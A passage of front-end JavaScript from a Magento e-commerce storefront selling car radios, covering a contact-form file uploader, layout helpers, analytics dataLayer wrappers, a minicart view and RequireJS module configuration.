    var appliedForms = ['#form-question', '#contact-form'];

    return {
        applyFileUpload: function () {
            var self = this;

            $.each(appliedForms, function( index, value ) {
                if ($(value).length) {
                    self.selectFileChange($(value));

                    return true;
                }
            });
        },

        // handle POST data with uploading multiple files
        selectFileChange: function (form) {
            var storedFiles = [];
            var index = 0;

            function handleFileSelect(evt) {
                var files = evt.target.files;
                var attachedFiles = $('.attached-files');
                for (var i = 0, f; f = files[i]; i++) {
                    storedFiles[index] = f;
                    attachedFiles.append('<div><span data-id="' + index + '">' + escape(f.name) + '</span></div>');
                    index++;
                }
                attachedFiles.find('span').click(function () {
                    $(this).closest('div').remove();
                    delete storedFiles[$(this).data('id')];
                    index--;
                    if (index === 0) {
                        $('.attach label').text('Ajouter une pièce jointe');
                    }
                });
                if (index > 0) {
                    $('.attach label').text('Ajouter une autre pièce jointe');
                }
            }

            if (document.getElementById('files')) {
                document.getElementById('files').addEventListener('change', handleFileSelect, false);
            }

            form.submit(function (e) {
                e.preventDefault();

                // required Google reCaptcha if enabled
                if (typeof grecaptcha != 'undefined' && $('.g-recaptcha').length) {
                    if (grecaptcha.getResponse().length == 0) {
                        $('#captcha-message').show();
                        return false;
                    } else {
                        $('#captcha-message').hide();
                    }
                }

                if (form.valid()) {
                    var formData = new FormData(form[0]);
                    $.each(storedFiles, function (i, v) {
                        formData.append('attach[]', v);
                    });
                    var loading = form.find('.loading');
                    loading.show();
                    $.ajax({
                        url: form.attr('action'),
                        type: 'POST',
                        contentType: false,
                        processData: false,
                        data: formData,
                        success: function (response) {
                            if (typeof response.error != 'undefined' && response.error == true) {
                                form.find('.message-error').html(response.message).addClass('error1');
                                return false;
                            }
                            if (typeof response.success != 'undefined' && response.success == true) {
                                if ($('#form-question').length > 0) {
                                    form.html("<div class='message-success1 success message'>" + response.message + "</div>");
                                    $('#form-question').css('background-image', 'none');
                                }
                                else {
                                    $('#contact-form')[0].reset();
                                    $('.messages').html("<div class='message-success1 success message'>" + response.message + "</div>");
                                    $('html, body').animate({
                                        scrollTop: $(".page-header").offset().top
                                    }, 100);
                                }
                            }
                            loading.hide();
                        },
                        error: function (response) {
                            form.find('.message-error').html(response.message).addClass('error1');
                            loading.hide();
                        }
                    }).done(function () {
                        form.find('.captcha-reload').trigger('click');
                        loading.hide();
                    });
                }
            });
        }
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/js/helper.js
body_size: 506
content:
/**
 * TODO: this codes is parted from theme.js and may need to be further refactored
 */
define([
    'jquery'
], function ($) {
    'use strict';

    return {
        equalHeight: function (obj) {
            var currentTallest = 0,
                currentRowStart = 0,
                rowDivs = [],
                $el,
                topPostion = 0,
                currentDiv = 0;
            $(obj).each(function () {
                $el = $(this);
                $el.height('auto');
                topPostion = $el.offset().top;

                if (currentRowStart !== topPostion) {
                    for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
                        rowDivs[currentDiv].height(currentTallest);
                    }
                    rowDivs.length = 0;
                    currentRowStart = topPostion;
                    currentTallest = $el.height();
                    rowDivs.push($el);
                } else {
                    rowDivs.push($el);
                    currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
                }
                for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
                    rowDivs[currentDiv].height(currentTallest);
                }
            });
        },

        findMaxValue: function (element) {
            var maxValue = undefined;
            $(element).each(function () {
                var val = parseInt($(this).height());
                if (maxValue === undefined || maxValue < val) {
                    maxValue = val;
                }
            });

            return maxValue;
        },

        onResizeWidth: function (callback, params) {
            if (callback && typeof(callback) === "function") {
                var cachedWidth = $(window).width();
                $(window).resize(function () {
                    if ($(window).width() !== cachedWidth) {
                        var timeout = false, delay = 250;
                        clearTimeout(timeout);
                        timeout = setTimeout(function () {
                            callback.apply(this, params);
                        }, delay);
                    }
                })
            }
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/js/theme.js
body_size: 1276
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'mage/smart-keyboard-handler',
    'Magento_Theme/js/doofinder/doofinder',
    'sProductList',
    'sContactForm',
    'jsHelper',
    'matchMedia',
    'mage/ie-class-fixer',
    'selectBox',
    'modernizrCustom',
    'dlmenu'
], function ($, keyboardHandler, doofinder, productList, contactForm, helper) {
    'use strict';

    $('.panel.header > .header.links').clone().appendTo('#store\\.links');

    // Select box //
    var selects = $('select');
    if (selects.length) {
        selects.selectBox({
            mobile: true
        });
    }

    // Slim Header
    $('.header.content').wrap('<div class="wrap-sticky"></div>');
    mediaCheck({
        media: '(min-width: 768px)',
        // Switch to Desktop Version
        entry: function () {
            function heightSlim() {
                var header = $('.page-header');
                header.css({minHeight: 'auto'});
                header.css({minHeight: header.height() + 'px'});

                var navSection = $('.sections.nav-sections');
                navSection.css({minHeight: 'auto'});
                navSection.css({minHeight: navSection.height() + 'px'});
            }

            function slimHeader() {
                var headerSlim = $('.nav-sections').offset();
                var firstSearch = $('#search:first');
                var firstDf = $('#dfclassic:first');
                $(window).bind('scroll', function () {
                    if (!firstSearch.length) return;
                    if (firstDf.length) {
                        firstDf.css('top', (firstSearch.offset().top + firstSearch.height() + 5) + 'px');
                        setTimeout(function () {
                            firstDf.css('left', firstDf.offset().left + 'px');
                        }, 300);
                    }
                    if ($(window).scrollTop() > headerSlim.top) {
                        $('body').addClass('header-slim');
                        $('.page-header').addClass('slim');
                        $('.nav-sections').addClass('slim');
                        $('.brand-wrapper').addClass('slim');
                    } else {
                        $('body').removeClass('header-slim');
                        $('.page-header').removeClass('slim');
                        $('.nav-sections').removeClass('slim');
                        $('.brand-wrapper').removeClass('slim');

                    }
                });
            }
            slimHeader();
            heightSlim();

            helper.onResizeWidth(function () {
                heightSlim();
            });
        },
        // Switch to Mobile Version
        exit: function () {
            function heightSlim() {
                $('.page-header').css({minHeight: 'auto'});
                $('.sections.nav-sections').css({minHeight: 'auto'});
            }
            heightSlim();
            helper.onResizeWidth(function () {
                heightSlim();
            });
        }
    });

    /* Setting equal heights of Submenu */

    function maxHeightMenu() {
        var listItem1 = $('.navigation li.level0');
        var listItem2 = $('.navigation li.level0 .sub-menu-wrap .sub-menu-col .sub-menu-list');
        var listItem3 = $('.sub-menu-wrap .sub-menu-col .sub-menu-list');
        listItem2.css({minHeight: 'auto'});
        listItem1.each(function () {
            var maxValue = helper.findMaxValue(listItem2);
            $(this).find(listItem3).css("minHeight", maxValue);
        });
    }

    $('.navigation li.level0').mouseenter(function () {
        setTimeout(maxHeightMenu, 500);
    });

    $('.bt-search-mobile').click(function () {
        $(this).toggleClass('active');
        $('.block-search-mobile').toggleClass('show');
        $('html').toggleClass('open-search');
    });

    // element heightest
    $(window).load(function(){

    });

    $(document).ready(function() {
        $('#nav-reponsive' ).dlmenu({
            'elTrigger' : jQuery(".bxMenuMb")
        });
        $( '#dl-menu' ).dlmenu({
            'elTrigger' : jQuery(".bxMenuMb")
        });
    });

    if ($(window).width() < 1280) {
        $('.minicart-wrapper .action.showcart').on('click', function(e) {
            $('.minicart-wrapper').removeAttr( "data-block" );
            e.preventDefault();
            window.location = $(this).attr('href');
        });

    }

    productList.bindHoverAddToCart();
    productList.balanceProductHeight();
    contactForm.applyFileUpload();

    keyboardHandler.apply();

    doofinder.setLayers();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Sutunam_Sebauto/js/cybercite/cyberciteDLO.js
body_size: 13
content:
define([
    'Sutunam_Sebauto/js/cybercite'
], function () {

    var dataLayer = window.dataLayer || [];
    window.dataLayer = dataLayer;

    return {
        push: function (object) {
            // console.log(object);

            dataLayer.push(object);
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Sutunam_Sebauto/js/cybercite/event.js
body_size: 78
content:
define([
    'cyberciteDLO'
], function (dataLayerObj) {
    'use strict';

    return {

        options: {},

        push: function () {
            dataLayerObj.push(this.options);
        },

        /**
         * @param {Object} options
         *
         * @return this
         */
        setOptions: function (options) {
            this.options = options;

            return this;
        },

        /**
         * @param key
         * @param value
         *
         * @return this
         */
        addOption: function (key, value) {
            this.options[key] = value;

            return this;
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Magento_Checkout/js/view/minicart.js
body_size: 1921
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'jquery',
    'ko',
    'underscore',
    'jsHelper',
    'sidebar'
], function (Component, customerData, $, ko, _, helper) {
    'use strict';



    var stn_headerCart = {
        clickButtonScroll: function() {
            $.fn.hasScrollBar = function() {
                return this.get(0).scrollHeight > this.height();
            };
            var windowsHeight = $(window).height() + 'px';
            $('#minicart-content-wrapper').css('height', windowsHeight);
            $('.minicart-items-wrapper').css('height', windowsHeight);

            helper.onResizeWidth(function () {
                $('#minicart-content-wrapper').css({height: windowsHeight});
                $('.minicart-items-wrapper').css('height', windowsHeight);
            });

            var heightMiniHead = $('.block-minicart .mini-head').outerHeight();
            var heightMiniBtview = $('.block-minicart .bt-view').outerHeight();
           // var widthMiniHead = $('.minicart-items').innerWidth() + 'px';
            $('.block-minicart .minicart-items').css({paddingTop:  heightMiniHead  + 'px', paddingBottom:  heightMiniBtview  + 'px' });

            var scrolled = 0;
            $(".pro-down").on("click", function () {
                scrolled = scrolled + 190;
                $(".minicart-items-wrapper").stop().animate({
                    scrollTop: scrolled
                });
            });

            $(".pro-up").on("click", function () {
                scrolled = scrolled - 190;
                $(".minicart-items-wrapper").stop().animate({
                    scrollTop: scrolled
                });
            });
            setTimeout(function(){
                if($('.block-minicart .minicart-items-wrapper').hasScrollBar()) {
                    $('.pro-down').addClass('ac');
                    $('.mini-head').addClass('scroll');
                }
                else {
                    $('.pro-down').removeClass('ac');
                    $('.mini-head').removeClass('scroll');
                    $('.pro-up').removeClass('ac');
                }
            }, 400);


            $('.block-minicart .minicart-items-wrapper').on('scroll', function() {
                if($(this).scrollTop() + $(this).innerHeight() >= $(this)[0].scrollHeight) {
                    $('.pro-up').addClass('ac');
                    $('.pro-down').removeClass('ac');
                }
                else if($(this).scrollTop() == 0) {
                    $('.pro-down').addClass('ac');
                    $('.pro-up').removeClass('ac');
                }
            });
        }
    }

    var sidebarInitialized = false,
        addToCartCalls = 0,
        miniCart;
    if ($(window).width() > 1280) {
        miniCart = $('[data-block=\'minicart\']');
        miniCart.on('dropdowndialogopen', function () {
            initSidebar();
            $('body').addClass('overlay-poup');
            if($('.minicart-items-wrapper').length > 0){
                stn_headerCart.clickButtonScroll();
            }
        });
        // custom remove class overlay
        miniCart.on('dropdowndialogclose', function () {
            $('body').removeClass('overlay-poup');
        });
    }


    /**
     * @return {Boolean}
     */
    function initSidebar() {
        if (!miniCart) {
            return false;
        }

        if (miniCart.data('mageSidebar')) {
            miniCart.sidebar('update');
        }

        if (!$('[data-role=product-item]').length) {
            return false;
        }

        miniCart.trigger('contentUpdated');

        if (sidebarInitialized) {
            return false;
        }

        sidebarInitialized = true;
        miniCart.sidebar({
            'targetElement': 'div.block.block-minicart',
            'url': {
                'checkout': window.checkout.checkoutUrl,
                'update': window.checkout.updateItemQtyUrl,
                'remove': window.checkout.removeItemUrl,
                'loginUrl': window.checkout.customerLoginUrl,
                'isRedirectRequired': window.checkout.isRedirectRequired
            },
            'button': {
                'checkout': '#top-cart-btn-checkout',
                'remove': '#mini-cart a.action.delete',
                'close': '#btn-minicart-close'
            },
            'showcart': {
                'parent': 'span.counter',
                'qty': 'span.counter-number',
                'label': 'span.counter-label'
            },
            'minicart': {
                'list': '#mini-cart',
                'content': '#minicart-content-wrapper',
                'qty': 'div.items-total',
                'subtotal': 'div.subtotal span.price',
                'maxItemsVisible': window.checkout.minicartMaxItemsVisible
            },
            'item': {
                'qty': ':input.cart-item-qty',
                'button': ':button.update-cart-item'
            },
            'confirmMessage': $.mage.__(
                'Are you sure you would like to remove this item from the shopping cart?'
            )
        });
    }

    return Component.extend({
        shoppingCartUrl: window.checkout.shoppingCartUrl,
        cart: {},

        /**
         * @override
         */
        initialize: function () {
            var self = this,
                cartData = customerData.get('cart');

            this.update(cartData());
            cartData.subscribe(function (updatedCart) {
                addToCartCalls--;
                this.isLoading(addToCartCalls > 0);
                sidebarInitialized = false;
                this.update(updatedCart);
                initSidebar();
            }, this);
            $('[data-block="minicart"]').on('contentLoading', function (event) {
                addToCartCalls++;
                self.isLoading(true);
            });

            return this._super();
        },
        isLoading: ko.observable(false),
        initSidebar: initSidebar,

        /**
         * @return {Boolean}
         */
        closeSidebar: function () {
            var minicart = $('[data-block="minicart"]');
            minicart.on('click', '[data-action="close"]', function (event) {
                $('body').removeClass('overlay-poup');
                event.stopPropagation();
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('close');
            });

            return true;
        },

        /**
         * @param {String} productType
         * @return {*|String}
         */
        getItemRenderer: function (productType) {
            return this.itemRenderer[productType] || 'defaultRenderer';
        },

        /**
         * Update mini shopping cart content.
         *
         * @param {Object} updatedCart
         * @returns void
         */
        update: function (updatedCart) {
            _.each(updatedCart, function (value, key) {
                if (!this.cart.hasOwnProperty(key)) {
                    this.cart[key] = ko.observable();
                }
                if($('.minicart-items-wrapper').length > 0){
                    stn_headerCart.clickButtonScroll();
                }
                this.cart[key](value);
            }, this);

        },

        /**
         * Get cart param by name.
         * @param {String} name
         * @returns {*}
         */
        getCartParam: function (name) {
            if (!_.isUndefined(name)) {
                if (!this.cart.hasOwnProperty(name)) {
                    this.cart[name] = ko.observable();
                }
            }

            return this.cart[name]();
        },

        getImageloading: function() {
            return window.imgpath;
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/requirejs-config.js
body_size: 6372
content:
(function(require){
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'rowBuilder':             'Magento_Theme/js/row-builder',
            'toggleAdvanced':         'mage/toggle',
            'translateInline':        'mage/translate-inline',
            'sticky':                 'mage/sticky',
            'tabs':                   'mage/tabs',
            'zoom':                   'mage/zoom',
            'collapsible':            'mage/collapsible',
            'dropdownDialog':         'mage/dropdown',
            'dropdown':               'mage/dropdowns',
            'accordion':              'mage/accordion',
            'loader':                 'mage/loader',
            'tooltip':                'mage/tooltip',
            'deletableItem':          'mage/deletable-item',
            'itemTable':              'mage/item-table',
            'fieldsetControls':       'mage/fieldset-controls',
            'fieldsetResetControl':   'mage/fieldset-controls',
            'redirectUrl':            'mage/redirect-url',
            'loaderAjax':             'mage/loader',
            'menu':                   'mage/menu',
            'popupWindow':            'mage/popup-window',
            'validation':             'mage/validation/validation',
            'breadcrumbs':            'Magento_Theme/js/view/breadcrumbs',
            'jquery/ui':              'jquery/compat',
            'cookieStatus':           'Magento_Theme/js/cookie-status'
        }
    },
    deps: [
        'jquery/jquery.mobile.custom',
        'mage/common',
        'mage/dataPost',
        'mage/bootstrap'
    ],
    config: {
        mixins: {
            'Magento_Theme/js/view/breadcrumbs': {
                'Magento_Theme/js/view/add-home-breadcrumb': true
            },
            'jquery/ui-modules/dialog': {
                'jquery/patches/jquery-ui': true
            }
        }
    }
};

/* eslint-disable max-depth */
/**
 * Adds polyfills only for browser contexts which prevents bundlers from including them.
 */
if (typeof window !== 'undefined' && window.document) {
    /**
     * Polyfill localStorage and sessionStorage for browsers that do not support them.
     */
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch (e) {
        config.deps.push('mage/polyfill');
    }
}
/* eslint-enable max-depth */

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    waitSeconds: 0,
    map: {
        '*': {
            'ko': 'knockoutjs/knockout',
            'knockout': 'knockoutjs/knockout',
            'mageUtils': 'mage/utils/main',
            'rjsResolver': 'mage/requirejs/resolver'
        }
    },
    shim: {
        'jquery/jquery-migrate': ['jquery'],
        'jquery/jstree/jquery.hotkeys': ['jquery'],
        'jquery/hover-intent': ['jquery'],
        'mage/adminhtml/backup': ['prototype'],
        'mage/captcha': ['prototype'],
        'mage/new-gallery': ['jquery'],
        'mage/webapi': ['jquery'],
        'jquery/ui': ['jquery'],
        'MutationObserver': ['es6-collections'],
        'matchMedia': {
            'exports': 'mediaCheck'
        },
        'magnifier/magnifier': ['jquery']
    },
    paths: {
        'jquery/validate': 'jquery/jquery.validate',
        'jquery/hover-intent': 'jquery/jquery.hoverIntent',
        'jquery/file-uploader': 'jquery/fileUploader/jquery.fileuploader',
        'prototype': 'legacy-build.min',
        'jquery/jquery-storageapi': 'jquery/jquery.storageapi.min',
        'text': 'mage/requirejs/text',
        'domReady': 'requirejs/domReady',
        'spectrum': 'jquery/spectrum/spectrum',
        'tinycolor': 'jquery/spectrum/tinycolor',
        'jquery-ui-modules': 'jquery/ui-modules'
    },
    deps: [
        'jquery/jquery-migrate'
    ],
    config: {
        mixins: {
            'jquery/jstree/jquery.jstree': {
                'mage/backend/jstree-mixin': true
            },
            'jquery': {
                'jquery/patches/jquery': true
            }
        },
        text: {
            'headers': {
                'X-Requested-With': 'XMLHttpRequest'
            }
        }
    }
};

require(['jquery'], function ($) {
    'use strict';

    $.noConflict();
});

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            quickSearch: 'Magento_Search/js/form-mini',
            'Magento_Search/form-mini': 'Magento_Search/js/form-mini'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            checkoutBalance:    'Magento_Customer/js/checkout-balance',
            address:            'Magento_Customer/js/address',
            changeEmailPassword: 'Magento_Customer/js/change-email-password',
            passwordStrengthIndicator: 'Magento_Customer/js/password-strength-indicator',
            zxcvbn: 'Magento_Customer/js/zxcvbn',
            addressValidation: 'Magento_Customer/js/addressValidation',
            showPassword: 'Magento_Customer/js/show-password',
            'Magento_Customer/address': 'Magento_Customer/js/address',
            'Magento_Customer/change-email-password': 'Magento_Customer/js/change-email-password'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            escaper: 'Magento_Security/js/escaper'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            priceBox:             'Magento_Catalog/js/price-box',
            priceOptionDate:      'Magento_Catalog/js/price-option-date',
            priceOptionFile:      'Magento_Catalog/js/price-option-file',
            priceOptions:         'Magento_Catalog/js/price-options',
            priceUtils:           'Magento_Catalog/js/price-utils'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            compareList:            'Magento_Catalog/js/list',
            relatedProducts:        'Magento_Catalog/js/related-products',
            upsellProducts:         'Magento_Catalog/js/upsell-products',
            productListToolbarForm: 'Magento_Catalog/js/product/list/toolbar',
            catalogGallery:         'Magento_Catalog/js/gallery',
            catalogAddToCart:       'Magento_Catalog/js/catalog-add-to-cart'
        }
    },
    config: {
        mixins: {
            'Magento_Theme/js/view/breadcrumbs': {
                'Magento_Catalog/js/product/breadcrumbs': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            addToCart: 'Magento_Msrp/js/msrp'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            catalogSearch: 'Magento_CatalogSearch/form-mini'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            creditCardType: 'Magento_Payment/js/cc-type',
            'Magento_Payment/cc-type': 'Magento_Payment/js/cc-type'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            giftMessage:    'Magento_Sales/js/gift-message',
            ordersReturns:  'Magento_Sales/js/orders-returns',
            'Magento_Sales/gift-message':    'Magento_Sales/js/gift-message',
            'Magento_Sales/orders-returns':  'Magento_Sales/js/orders-returns'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            discountCode:           'Magento_Checkout/js/discount-codes',
            shoppingCart:           'Magento_Checkout/js/shopping-cart',
            regionUpdater:          'Magento_Checkout/js/region-updater',
            sidebar:                'Magento_Checkout/js/sidebar',
            checkoutLoader:         'Magento_Checkout/js/checkout-loader',
            checkoutData:           'Magento_Checkout/js/checkout-data',
            proceedToCheckout:      'Magento_Checkout/js/proceed-to-checkout',
            catalogAddToCart:       'Magento_Catalog/js/catalog-add-to-cart'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    paths: {
        'jquery/jquery-storageapi': 'Magento_Cookie/js/jquery.storageapi.extended'
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            requireCookie: 'Magento_Cookie/js/require-cookie',
            cookieNotices: 'Magento_Cookie/js/notices'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            downloadable: 'Magento_Downloadable/js/downloadable',
            'Magento_Downloadable/downloadable': 'Magento_Downloadable/js/downloadable'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            bundleOption:   'Magento_Bundle/bundle',
            priceBundle:    'Magento_Bundle/js/price-bundle',
            slide:          'Magento_Bundle/js/slide',
            productSummary: 'Magento_Bundle/js/product-summary'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            giftOptions:    'Magento_GiftMessage/js/gift-options',
            extraOptions:   'Magento_GiftMessage/js/extra-options',
            'Magento_GiftMessage/gift-options':    'Magento_GiftMessage/js/gift-options',
            'Magento_GiftMessage/extra-options':   'Magento_GiftMessage/js/extra-options'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    deps: [],
    shim: {
        'chartjs/Chart.min': ['moment'],
        'tiny_mce_4/tinymce.min': {
            exports: 'tinyMCE'
        }
    },
    paths: {
        'ui/template': 'Magento_Ui/templates'
    },
    map: {
        '*': {
            uiElement:      'Magento_Ui/js/lib/core/element/element',
            uiCollection:   'Magento_Ui/js/lib/core/collection',
            uiComponent:    'Magento_Ui/js/lib/core/collection',
            uiClass:        'Magento_Ui/js/lib/core/class',
            uiEvents:       'Magento_Ui/js/lib/core/events',
            uiRegistry:     'Magento_Ui/js/lib/registry/registry',
            consoleLogger:  'Magento_Ui/js/lib/logger/console-logger',
            uiLayout:       'Magento_Ui/js/core/renderer/layout',
            buttonAdapter:  'Magento_Ui/js/form/button-adapter',
            chartJs:        'chartjs/Chart.min',
            tinymce4:       'tiny_mce_4/tinymce.min',
            wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
        }
    }
};

/**
 * Adds polyfills only for browser contexts which prevents bundlers from including them.
 */
if (typeof window !== 'undefined' && window.document) {
    /**
     * Polyfill Map and WeakMap for older browsers that do not support them.
     */
    if (typeof Map === 'undefined' || typeof WeakMap === 'undefined') {
        config.deps.push('es6-collections');
    }

    /**
     * Polyfill MutationObserver only for the browsers that do not support it.
     */
    if (typeof MutationObserver === 'undefined') {
        config.deps.push('MutationObserver');
    }

    /**
     * Polyfill FormData object for old browsers that don't have full support for it.
     */
    if (typeof FormData === 'undefined' || typeof FormData.prototype.get === 'undefined') {
        config.deps.push('FormData');
    }
}

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            pageCache:  'Magento_PageCache/js/page-cache'
        }
    },
    deps: ['Magento_PageCache/js/form-key-provider']
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            captcha: 'Magento_Captcha/js/captcha',
            'Magento_Captcha/captcha': 'Magento_Captcha/js/captcha'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            configurable: 'Magento_ConfigurableProduct/js/configurable'
        }
    },
    config: {
        mixins: {
            'Magento_Catalog/js/catalog-add-to-cart': {
                'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            multiShipping: 'Magento_Multishipping/js/multi-shipping',
            orderOverview: 'Magento_Multishipping/js/overview',
            payment: 'Magento_Multishipping/js/payment',
            billingLoader: 'Magento_Checkout/js/checkout-loader',
            cartUpdate: 'Magento_Checkout/js/action/update-shopping-cart',
            multiShippingBalance: 'Magento_Multishipping/js/multi-shipping-balance'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            recentlyViewedProducts: 'Magento_Reports/js/recently-viewed'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            subscriptionStatusResolver: 'Magento_Newsletter/js/subscription-status-resolver',
            newsletterSignUp:  'Magento_Newsletter/js/newsletter-sign-up'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/select-payment-method': {
                'Magento_SalesRule/js/action/select-payment-method-mixin': true
            },
            'Magento_Checkout/js/model/shipping-save-processor': {
                'Magento_SalesRule/js/model/shipping-save-processor-mixin': true
            },
            'Magento_Checkout/js/action/place-order': {
                'Magento_SalesRule/js/model/place-order-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'slick': 'Magento_PageBuilder/js/resource/slick/slick',
            'jarallax': 'Magento_PageBuilder/js/resource/jarallax/jarallax',
            'jarallaxVideo': 'Magento_PageBuilder/js/resource/jarallax/jarallax-video',
            'vimeo': 'Magento_PageBuilder/js/resource/vimeo/player',
            'vimeoWrapper': 'Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper'
        }
    },
    shim: {
        'Magento_PageBuilder/js/resource/slick/slick': {
            deps: ['jquery']
        },
        'Magento_PageBuilder/js/resource/jarallax/jarallax-video': {
            deps: ['jarallax', 'vimeoWrapper']
        },
        'Magento_PageBuilder/js/resource/vimeo/player': {
            exports: ['Player']
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    shim: {
        cardinaljs: {
            exports: 'Cardinal'
        },
        cardinaljsSandbox: {
            exports: 'Cardinal'
        }
    },
    paths: {
        cardinaljsSandbox: 'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',
        cardinaljs: 'https://songbird.cardinalcommerce.com/edge/v1/songbird'
    }
};


require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            orderReview: 'Magento_Paypal/js/order-review',
            'Magento_Paypal/order-review': 'Magento_Paypal/js/order-review',
            paypalCheckout: 'Magento_Paypal/js/paypal-checkout'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            transparent: 'Magento_Payment/js/transparent',
            'Magento_Payment/transparent': 'Magento_Payment/js/transparent'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Customer/js/customer-data': {
                'Magento_Persistent/js/view/customer-data-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
